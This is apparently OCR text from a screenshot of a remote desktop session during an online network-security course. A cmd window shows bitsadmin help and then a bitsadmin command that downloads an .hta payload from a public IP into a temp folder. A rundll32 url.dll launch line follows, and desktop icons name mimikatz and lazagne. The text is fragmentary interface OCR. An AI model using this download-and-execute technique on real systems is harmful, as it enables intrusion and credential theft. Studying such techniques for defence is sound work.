 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐 bilibili
腾讯课堂
cmd
/SETHELPERTOKENFLAGS <job> <flags>
Sets the helper token usage flags for a job. Possible values are:
1 - The helper token is used when accessing the local filesystem.
2 - The helper token is used when accessing the network.
3 - The helper token is used when accessing both the local filesystem and the network.
/GETHELPERTOKENFLAGS <job>
Reports a job's helper token usage flags.
/GETPEERSTATS <job> <file-index>
<file-index> starts from 0
Reports statistics about the amount of data downloaded from peers and origin servers for a specific file within a jo
b.
The following options can be placed before the command:
/RAWRETURN Return data more suitable for parsing
/WRAP Wrap output around console (default)
/NOWRAP Don't wrap output around console
The /RAWRETURN option strips new line characters and formatting.
It is recognized by the /CREATE and /GET* commands.
Commands that take a <job> parameter will accept either a job name or a job ID
GUID inside braces.  BITSADMIN reports an error if a name is ambiguous.
C:\Users\nathan>
C:\Users\nathan>
C:\Users\nathan>bitsadmin /transfer shell http://139.155.49.43/44.hta C:\windows\temp\44.hta
C:\Users\nathan>
C:\Users\nathan>rundll32.exe url.dll,OpenURL
此电
新建文
档 (2)
lazagn
回收
Burpsu
CVE-20
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
讨论区
成员(28)
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
"高先志"送给"mingy"一朵
何景俊
不了解
吴建豪
现在好像都是弹性公网ip
发送
资源监控
英
20:42
2020/10/9